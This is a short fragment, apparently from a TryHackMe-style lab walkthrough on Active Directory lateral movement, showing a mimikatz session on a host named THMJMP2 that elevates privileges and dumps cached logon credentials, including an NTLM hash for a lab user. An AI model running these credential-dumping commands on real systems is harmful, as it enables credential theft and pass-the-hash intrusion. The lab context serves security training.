 THMJMP2: Powershell
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 308124 (00000000:0004b39c)
Session           : RemoteInteractive from 2
User Name         : bob.jenkins
Domain            : ZA
Logon Server      : THMDC
Logon Time        : 2022/04/22 09:55:02
SID               : S-1-5-21-3330634377-1326264276-632209373-
4605
        msv :
         [00000003] Primary
         * Username : bob.jenkins
         * Domain   : ZA
         * NTLM     : 6b4a57f67805a663c818106dc0648484